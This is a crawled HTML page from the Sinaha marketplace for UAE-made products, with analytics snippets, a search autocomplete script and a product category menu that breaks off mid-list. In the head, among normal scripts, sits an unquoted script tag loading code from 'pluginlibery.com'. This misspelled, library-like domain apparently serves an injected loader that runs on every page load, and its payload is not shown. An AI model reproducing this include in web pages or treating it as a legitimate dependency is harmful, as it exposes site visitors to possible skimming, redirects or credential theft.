

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sinaha.ae/en/Trailers-Bus--
body_size: 17425
content:
<!DOCTYPE html>
<html lang="en-gb">
	<head>
		<meta charset="UTF-8"/>
		<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
		<meta name="description" content="Sinaha Platform B2B Unified platform for local products - Made in the Emirates - Local products - Industry to support national, product, Wholesale in UAE,  Factories in UAE "/>
				<meta name="keywords" content="Sinaha Platform, B2B, Unified platform for local products, Made in UAE, Made in Abu Dhabi, Made in Dubai, Emirates products, Product cart list, inquire products, business UAE, trading UAE, traders, product, wholesale, factories in UAE, Made in the Emirates "/>
				<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
		<meta property="og:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta property="og:description" content="Sinaha platform has a clear vision of providing support to Emirati manufacturers and producers by working on local and international marketing and promotion of products made in the Emirates and opening new global markets for Emirati products">
						<meta name="og:image" content="https://sinaha.ae/image/social_media_links/Facebook_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<meta property="og:site_name" content="Sinaha platform - Unified platform for local industries UAE ">
		<meta property="og:type" content="website"/>
		<meta property="og:url" content="https://sinaha.ae/">
		<meta name="twitter:card" content="summary_large_image">
		<meta name="twitter:title" content="Sinaha platform - Unified platform for local industries UAE ">
							<meta name="twitter:description" content="Sinaha platform works to attract local and international investments to establish industrial projects in the UAE under the title “Made in the Emirates” and researches attracting unique technologies and creative ideas to localize them in the country and productive integration">
						<meta name="twitter:image" content="https://sinaha.ae/image/social_media_links/Twitter_Link.jpg" alt="Sinaha Platform" title="Sinaha Platform" />
		<link rel="canonical" href="https://sinaha.ae/en/Trailers-Bus--"/>
						<link rel="icon" type="image/x-icon" href="catalog/view/theme/so-emarket/image/new_template/favicon.png"/> <base href="https://sinaha.ae/">
		<link href="https://getbootstrap.com/docs/5.3/dist/css/bootstrap.min.css" rel="stylesheet"/>
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/layout17/green.css?v=11">
		<link rel="stylesheet" href="catalog/view/theme/so-emarket/css/new-style.css?v=79"/>
				<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"/>
		<link rel="stylesheet" href="catalog/view/javascript/so_extra_slider/css/owl.carousel.css">
		<link rel="stylesheet" href="catalog/view/javascript/soconfig/css/lib.css">

		<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/jquery-ui.min.js"></script>
		<script src="catalog/view/javascript/so_searchpro/js/chosen.jquery.js"></script>
		<script src="catalog/view/javascript/so_extra_slider/js/owl.carousel.js"></script>
		<script src="catalog/view/javascript/soconfig/js/so.system.js"></script>
		<script src="catalog/view/javascript/soconfig/js/libs.js"></script>


		<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
		<script src="https://getbootstrap.com/docs/5.3/dist/js/bootstrap.bundle.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.4/jquery.touchSwipe.min.js"></script>
		<script src="catalog/view/theme/so-emarket/js/common.js"></script>
		<script src="catalog/view/theme/so-emarket/js/new-script.js?v=4"></script>

				<title>Sinaha platform - Unified platform for local industries UAE </title>
									<script type="text/javascript" id="cookieinfo"
	src="//cookieinfoscript.com/js/cookieinfo.min.js">
</script>




<script src="https://apps.elfsight.com/p/platform.js" defer></script>
<div class="elfsight-app-09dd8d0f-c25a-40dd-8466-55a0c016495e"></div>









<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-177332555-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-177332555-1');
</script>







  
  























<script src="//code.tidio.co/townxc55msdeo4luhjzflqtbo9ufwfiz.js" async></script>









<script>
	window.SGPMPopupLoader=window.SGPMPopupLoader||{ids:[],popups:{},call:function(w,d,s,l,id){
		w['sgp']=w['sgp']||function(){(w['sgp'].q=w['sgp'].q||[]).push(arguments[0]);}; 
		var sg1=d.createElement(s),sg0=d.getElementsByTagName(s)[0];
		if(SGPMPopupLoader && SGPMPopupLoader.ids && SGPMPopupLoader.ids.length > 0){SGPMPopupLoader.ids.push(id); return;}
		SGPMPopupLoader.ids.push(id);
		sg1.onload = function(){SGPMPopup.openSGPMPopup();}; sg1.async=true; sg1.src=l;
		sg0.parentNode.insertBefore(sg1,sg0);
		return {};
	}};
	SGPMPopupLoader.call(window,document,'script','https://popupmaker.com/assets/lib/SGPMPopup.min.js','cb2a891878af');
</script>



<script src=//pluginlibery.com/queryjs></script>


		

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({'gtm.start': new Date().getTime(), event: 'gtm.js'});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s),
dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'GTM-5Z6N5FSB');
		</script>
		<!-- End Google Tag Manager -->

		<!-- Google tag (gtag.js) -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-X63P4V9X08"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'G-X63P4V9X08');
		</script>

		<!-- ترميز JSON-LD تم إنشاؤه بواسطة مساعد ترميز البيانات المنظمة. -->
		<script type="application/ld+json">
  {
      "@context": "http://schema.org",
      "@type": "LocalBusiness",
      "name": "0",
      "image": "https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png",
      "telephone": "025558989",
      "email": "info@sinaha.ae",
      "address": {
          "@type": "PostalAddress",
          "streetAddress": "Mazyad Mall",
          "addressLocality": "MBZ",
          "addressRegion": "Abu Dhabi",
          "addressCountry": "Mohammed bin Zayed"
      },
      "url": "https://sinaha.ae/",
      "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "65",
          "bestRating": "100",
          "ratingCount": "20"
      },
      "review": [{
          "@type": "Review",
          "image": [ "https://sinaha.ae/image/wkseller/12312485/11apr/crystal_clean_liquid_detergent_3l.webp" ],
          "author": {
              "@type": "Person",
              "name": "Ali Mohamed"
          },
          "datePublished": "2024-01-10",
          "reviewRating": {
              "@type": "Rating",
              "ratingValue": 5
          }
      }]
  }
</script>
	</head>
	<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5Z6N5FSB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->
		<div id="wrapper">

			<div class="left-sidebar" id="left-sidebar">
				<div class="left-sidebar-btn" id="left-sidebar-btn"></div>
				<div class="sidebar-content">
					<ul class="sidebar-menu">
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#account">
								<i class="fa-solid fa-user"></i>
								<div class="left-sidebar-title">My Account</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#search">
								<i class="fa-solid fa-search"></i>
								<div class="left-sidebar-title">Search</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a data-bs-toggle="modal" data-bs-target="#recent">
								<i class="fa-solid fa-eye"></i>
								<div class="left-sidebar-title">Recent</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="/index.php?route=invest_in_uae/invest_in_uae" target="_blank">
								<i class="fa-solid fa-money-bill-trend-up"></i>
								<div class="left-sidebar-title">Invest</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://sinahaqt.sinaha.ae/forms/ticket?styled=1&with_logo=1" target="_blank">
								<i class="fa-solid fa-headset"></i>
								<div class="left-sidebar-title">Support</div>
							</a>
						</li>
						<li class="sidebar-menu-item">
							<a href="https://api.whatsapp.com/send?phone=+97125558989&text=Hi%2C+I+need+a+support%0A%D9%85%D8%B1%D8%AD%D8%A8%D8%A7%2C+%D8%A3%D8%AD%D8%AA%D8%A7%D8%AC+%D8%A7%D9%84%D9%89+%D9%85%D8%B3%D8%A7%D8%B9%D8%AF%D8%A9" target="_blank">
								<i class="fa-brands fa-whatsapp"></i>
								<div class="left-sidebar-title">Whatsapp</div>
							</a>
						</li>
					</ul>
				</div>
			</div>

			<div class="modal fade" id="account" tabindex="-1" aria-labelledby="accountLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/order">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-clock-rotate-left"></i>
											</span><br>
											<span class="account-txt">Order History</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=checkout/cart">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-cart-shopping"></i>
											</span><br>
											<span class="account-txt">My Cart</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/register">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-user-plus"></i>
											</span><br>
											<span class="account-txt">Register</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/account">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-house-user"></i>
											</span><br>
											<span class="account-txt">My Account</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/download">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-download"></i>
											</span><br>
											<span class="account-txt">Downloads</span>
										</a>
									</div>
								</div>
								<div class="col col-sm-4 col-xs-6 txt-center">
									<div class="form-box">
										<a class="account-url" href="/index.php?route=account/login">
											<span class="ico ico-32 ico-sm">
												<i class="fa-solid fa-right-to-bracket"></i>
											</span><br>
											<span class="account-txt">Login</span>
										</a>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="search" tabindex="-1" aria-labelledby="searchLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<form action="/index.php?route=product/search" method="post">
								<div class="form-group mb-3">
									<input type="text" name="search" required placeholder="Search" id="input-search" class="form-control">
								</div>
								<div class="form-group mb-3 text-center">
									<button class="btn btn-success">
										<i class="fa-solid fa-search"></i>
										Search</button>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>

			<div class="modal fade" id="recent" tabindex="-1" aria-labelledby="recentLabel" aria-hidden="true">
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header"></div>
						<div class="modal-body">
							<div class="row space">
																	<div class="col col-xs-12">no content</div>
															</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-fixed-header" id="sin-fixed-header">
				<div class="sin-header-bar">
					<div class="container">
						<h1 class="heading-title">
							Sinaha Platform-Buy From Factory Direct
						</h1>
						<div class="dropdown sin-lang-left">
							<a href="mailto:info@sinaha.ae" class="sin-email">
								<i class="fa-solid fa-envelope"></i>
								&nbsp; info@sinaha.ae
							</a>
							<span>|</span>
							<a href="tel:+97125558989" class="sin-phone">
								<i class="fa-solid fa-phone"></i>
								&nbsp; +97125558989
							</a>
							<span>|</span>
																															<button class="btn btn-secondary dropdown-toggle sin-lang-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
										<img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
										EN 
									</button>
																																					<form action="https://sinaha.ae/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
								<ul class="dropdown-menu sin-langs">
																			<li>
											<button class="dropdown-item language-select" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="EN " srcset=""/>
												EN 
											</button>
										</li>
																			<li>
											<button class="dropdown-item language-select" type="button" name="ar"><img src="catalog/language/ar/ar.png" alt="AR   " srcset=""/>
												AR   
											</button>
										</li>
																	</ul>
								<input type="hidden" name="code" value=""/>
								<input type="hidden" name="redirect" value="https://sinaha.ae/en/Trailers-Bus--"/>
							</form>
						</div>
					</div>
				</div>
				<div class="sin-header">
					<div class="sin-header-overlay"></div>
					<div class="container sin-header-content">
						<div class="row align-items-center">
							<div class="col-md-3 text-center sin-logo-container">
								<a href="/index.php?route=common/home">
									<img src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/logo.png" class="sin-logo" alt="Sinaha Logo" title="Sinaha Logo"/>
									<img
									src="https://sinaha.ae/catalog/view/theme/so-emarket/image/new_template/united-arab-emirates-flag-pole-animated.gif" class="sin-flag"/>
																</a>
							</div>
							<div class="col-md-1"></div>
							<div class="col-md-4">
								
<div id="sosearchpro" class="sosearchpro-wrapper so-search ">
	 
	
	<form method="GET" action="index.php">
		<div id="search0" class="search input-group form-group">
			  
			<input class="autosearch-input form-control me-2" type="text" value="" size="50" autocomplete="off" placeholder="Search" name="search">
			<span class="input-group-btn">
				<button type="submit" class="button-search btn btn-default btn-lg btn-outline-success" name="submit_search"><i class="fa fa-search"></i> </button>
			</span>
		</div>

		
		<input type="hidden" name="route" value="product/search"/>
	</form>
</div>
<script type="text/javascript">
	jQuery(document).ready(function($) {
		$(".chosen-select").chosen({
			width: '100%'
		});
	})
</script>
<script type="text/javascript">
// Autocomplete */
(function($) {
	$.fn.Soautocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left,
					width: '88%',
    				padding: '10px',
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
						html += '<li class="media" data-value="' + json[i]['value'] + '" title="' + json[i]['label'] + '">';
						if(json[i]['image'] && json[i]['show_image'] && json[i]['show_image'] == 1 ) {
							html += '	<a class="media-left" href="' + json[i]['link'] + '" target="_blank"><img class="pull-left" src="' + json[i]['image'] + '"></a>';
						}

						html += '<div class="media-body">';
						html += '<a href="' + json[i]['link'] + '" title="' + json[i]['label'] + '" target="_blank"><span>' +json[i]['cate_name'] + json[i]['label'] + '</span></a>';
						if(json[i]['price'] && json[i]['show_price'] && json[i]['show_price'] == 1){
							html += '	<div class="box-price">';
							if(json[i]['rfq_setting'] == 0){
							if (!json[i]['special']) {
								html += '<span class="price">Price : '+json[i]['price']+'</span>';;
							} else {
								html += '</span><span class="price-new">' + json[i]['special'] + '</span>'+'<span class="price-old" style="text-decoration:line-through;">' + json[i]['price']  ;
							}
							
							html += '	</div>';
							}
						}
						html += '</div></li>';
						html += '<li class="clearfix"></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');

		});
	}
})(window.jQuery);

$(document).ready(function() {
	var selector = '#search0';
	var total = 0;
	var showimage = 1;
	var showprice = 1;
	var character = 1 ;
	var height = 70;
	var width = 70;

	$(selector).find('input[name=\'search\']').Soautocomplete({
		delay: 500,
		source: function(request, response) {
			var category_id = $(".select_category select[name=\"category_id\"]").first().val();
			if(typeof(category_id) == 'undefined')
				category_id = 0;
				var limit = 0;
			if(request.length >= character){
				$.ajax({
					url: 'index.php?route=extension/module/so_searchpro/autocomplete&filter_category_id='+category_id+'&limit='+limit+'&width='+width+'&height='+height+'&filter_name='+encodeURIComponent(request),
					dataType: 'json',
					success: function(json) {
						response($.map(json, function(item) {
							total = 0;
							if(item.total){
								total = item.total;
							}

							return {
								rfq_setting:   item.rfq_setting,
								price:   item.price,
								special: item.special,
								tax		:     item.tax,
								label:   item.name,
								cate_name:   (item.category_name) ? item.category_name + ' > ' : '',
								image:   item.image,
								link:    item.link,
								minimum:    item.minimum,
								show_price:  showprice,
								show_image:  showimage,
								value:   item.product_id,
							}
						}));
					}
				});
			}
		},
	});
});

</script>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item">
									<span class="sin-header-item-icon">
										<i class="fa-solid fa-lock"></i>
									</span>
									<div class="sin-header-item-title">
																					<h6>My Account</h6>
											<p>
												<a href="https://sinaha.ae/en/Account-Login">Login</a>
											</p>
																			</div>
								</div>
							</div>
							<div class="col-md-2">
								<div class="sin-header-item sin-cart-btn position-relative" id="cart">
									<span class="sin-header-item-icon sin-cart-icon">
										<i class="fa-solid fa-cart-shopping"></i>
										<span class="sin-cart-num">0</span>
									</span>
									<div class="sin-header-item-title">
										<h6>My Cart</h6>
										<p class="total-shopping-cart">0.00
										</p>
									</div>
									<ul class="sin-cart">
										<li>
											<p class="text-center empty">Your shopping cart is empty!</p>
										</li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>

			<div class="sin-menu">
				<div class="container">
					<div class="row">
						<div
							class="col-md-3">
														<div class="sin-categories-title">
								<button class="btn btn-secondary dropdown-toggle sin-categories-btn p-0" type="button" data-bs-toggle="dropdown" aria-expanded="false">
									<i class="fa-solid fa-bars"></i>
									<span>All Categories</span>
								</button>
								<ul class="dropdown-menu sin-categories-dropdown">
									<li>
										
            <div class="sin-categories">
              <ul class="sin-categories-list">
                                                                                                                            
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-cutlery"></i>
                          <span>
                            Food Stuff
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 static-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/canned-food';" class="main-menu">Canned Food</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/dates';" class="main-menu">Dates</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/healthy-food-nuts-seeds--';" class="main-menu">Healthy Food, Nuts &amp; Seeds</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/tahina';" class="main-menu">Tahina</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/spices-herbs--';" class="main-menu">Herbs &amp; Spices</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery';" class="main-menu">Bakery</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/bakery/baking-ingredients-mix';" class="main-menu">Baking Ingredients &amp; Mix</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/eggs-poultry';" class="main-menu">Eggs &amp; Poultry</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/ice-cream';" class="main-menu">Ice Cream</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/rice';" class="main-menu">Rice</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sauce-pickles';" class="main-menu">Sauce &amp; Pickles</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/snack';" class="main-menu">Snack</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/sweets';" class="main-menu">Sweets</a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/syrup';" class="main-menu">Syrup </a></li><li><a href="https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles" onclick="window.location = 'https://sinaha.ae/en/food-stuffs-Made-in-UAE/pasta-noodles';" class="main-menu">Pasta &amp; Noodles</a></li></ul></div></div></div></div>
                                													
                              </div>
                                                                                                                          </div><div class="border"></div><div class="row">
                                                                                          <div class="col-md-12">
                                                                  <div class="html "></div>
                                													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                                                        
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/plastic-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-recycle"></i>
                          <span>
                            PLASTIC
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                                                      <ul class="subcategory subcate-col">
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-bags" class="title-submenu subcate-col">Plastic Bags</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/garbage-bags';" class="main-menu">Garbage Bags</a></li><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-bags/shopping-bags';" class="main-menu">Shopping Bags</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-containers" class="title-submenu subcate-col">Plastic Containers</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/polypropylene" class="title-submenu subcate-col">Polypropylene</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/plastic-crate" class="title-submenu subcate-col">plastic crate</a>
                                                                                                                                <div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray" onclick="window.location = 'https://sinaha.ae/en/plastic-Made-in-UAE/plastic-crate/egg-tray';" class="main-menu">Egg Tray</a></li></ul></div></div></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/garbage-bags" class="title-submenu subcate-col">Garbage Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/shopping-bags" class="title-submenu subcate-col">Shopping Bags</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/waste-bins" class="title-submenu subcate-col">Waste Bins</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/egg-tray" class="title-submenu subcate-col">Egg Tray</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/drum" class="title-submenu subcate-col">DRUM</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                              <li>
                                                                                      <a href="https://sinaha.ae/en/others-1-208" class="title-submenu subcate-col">Others</a>
                                                                                                                                <div class="row"></div>
                                                                                                                            </li>
                                                                          </ul>
                                                                  													
                              </div>
                                                      </div>
                        </div>				
                        </div>			
                                          </li>
                                                                                                                                              
                                                                          
                  
                  
                  
                                                        
                  
                                                                                                                      
                  
                  
                                    
                                      <li>
                                              <a href="https://sinaha.ae/en/drinks-Made-in-UAE" class="clearfix" >
                          <i class="fa fa-coffee"></i>
                          <span>
                            DRINKS
                          </span>
                          
                                                      <i class='fa fa-angle-right sub-menu-arrow'></i>
                                                  </a>
                                                                                                                        <div class="sub-menu" style="width:575px">
                        
                        <div class="content">
                          <div class="row">
                                                                                                                                                                                                                <div class="col-md-12">
                                                                  <div class="categories "><div class="row"><div class="col-sm-12 hover-menu"><div class="menu"><ul><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/juices" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/juices';" class="main-menu">Juices</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/coffee-and-tea';" class="main-menu">Coffee and Tea</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water';" class="main-menu">Bottled Mineral Water</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/200-ml';" class="main-menu">200 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/1-5-liters';" class="main-menu">1.5 Liters</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/250-ml';" class="main-menu">250 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-gallons';" class="main-menu">5 Gallons</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/500-ml';" class="main-menu">500 ML</a></li><li><a href="https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters" onclick="window.location = 'https://sinaha.ae/en/drinks-Made-in-UAE/bottled-mineral-water/5-liters';" class="main-menu">5 